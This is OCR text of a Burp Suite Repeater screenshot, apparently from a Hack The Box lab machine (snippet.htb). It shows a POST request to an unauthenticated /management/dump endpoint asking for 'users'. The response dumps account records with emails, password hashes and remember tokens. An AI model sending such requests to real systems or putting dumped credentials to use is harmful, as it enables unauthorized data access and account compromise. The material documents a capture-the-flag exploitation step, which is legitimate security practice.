 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × +
Send Cancel < > Target: http://10.10.11.171 HTTP/1
Request
Pretty Raw Hex \n
1 POST /management/dump HTTP/1.1
2 Host: 10.10.11.171
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html, application/xhtml+xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json
9 X-Inertia: true
10 X-Inertia-Version: 207fd484b7c2ceeff7800b8c8a11b3b6
11 X-XSRF-TOKEN:
12 Content-Length: 20
13 Origin: http://10.10.11.171
14 DNT: 1
15 Connection: close
16 Referer: http://10.10.11.171/login
17 Cookie: XSRF-TOKEN=
snippethtb_session=
18
19 {
"download":"users"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
20:13:50","user_type":"Member"},{"id":99,"name":"Floy
Mueller","email":"floy@snippet.htb","email_verified_at":"2022-01-02
20:13:44","password":"48b8660c50c330bcbbb3b33b9d2eacc694c1ceae5e85e31e4397348e1f61ee72","remember_token":
"UAYM9VMD8H","created_at":"2022-01-02 20:13:50","updated_at":"2022-01-02
20:13:50","user_type":"Member"},{"id":100,"name":"Cole
Wuckert","email":"cole@snippet.htb","email_verified_at":"2022-01-02
20:13:44","password":"a3544ca57a27f74e0750b00256e97d317ab67d344e4a15d05de2a473c195d071","remember_token":
"hfmJBg66FD","created_at":"2022-01-02 20:13:50","updated_at":"2022-01-02
20:13:50","user_type":"Member"},{"id":101,"name":"Crystel
Durgan","email":"crystel@snippet.htb","email_verified_at":"2022-01-02
20:13:44","password":"877148eb8efdb74da9370f037850bd269ab227a2ecb87dede2a80cf950cd210c","remember_token":
"Pzk4H4EoRb","created_at":"2022-01-02 20:13:50","updated_at":"2022-01-02
20:13:50","user_type":"Member"},{"id":102,"name":"Mavis
Tromp","email":"mavis@snippet.htb","email_verified_at":"2022-01-02
20:13:44","password":"7f6fcd83237160b84ddf203aaa9ac731eecc0ff0df563f3034ffdd370e798bd3","remember_token":
"AecMyw1FGU","created_at":"2022-01-02 20:13:50","updated_at":"2022-01-02
20:13:50","user_type":"Member"},{"id":103,"name":"Alice
Kassulke","email":"alice@snippet.htb","email_verified_at":"2022-01-02
20:13:44","password":"933d1d07fdef71ceffb99ecb3c27f6eaae9c91812cb1fd395cfe08126a23a46b","remember_token":
"WPEzXfG5I3","created_at":"2022-01-02 20:13:50","updated_at":"2022-01-02
20:13:50","user_type":"Member"},{"id":104,"name":"Kaycee
Monahan","email":"kaycee@snippet.htb","email_verified_at":"2022-01-02
20:13:44","password":"61d0479db5bef7dece4173cacebd5bd3d89be59492572135173e49ab918997ce","remember_token":
"RYtJW8D9VP","created_at":"2022-01-02 20:13:50","updated_at":"2022-01-02
20:13:50","user_type":"Member"},{"id":105,"name":"Joanie
Abernathy","email":"joanie@snippet.htb","email_verified_at":"2022-01-02
20:13:44","password":"cd2dfca5ee3ebb96de520b67515c514d1367a6d2703caaccc16aaf30386acb1f","remember_token":
"Ee8UECGQZX","created_at":"2022-01-02 20:13:50","updated_at":"2022-01-02
20:13:50","user_type":"Member"},{"id":106,"name":"Donald
DuBuque","email":"donald@snippet.htb","email_verified_at":"2022-01-02
20:13:44","password":"a12fcae57dd9b179c3787e5b7b67d8fa69962d9dc151a549ea79372c7e18b276","remember_token":
"hNn9WXgGki","created_at":"2022-01-02 20:13:50","updated_at":"2022-01-02
20:13:50","user_type":"Member"},{"id":107,"name":"Kaya
Hills","email":"kaya@snippet.htb","email_verified_at":"2022-01-02
Search... 0 matches
INSPECTOR
Done
273,823 bytes | 412 millis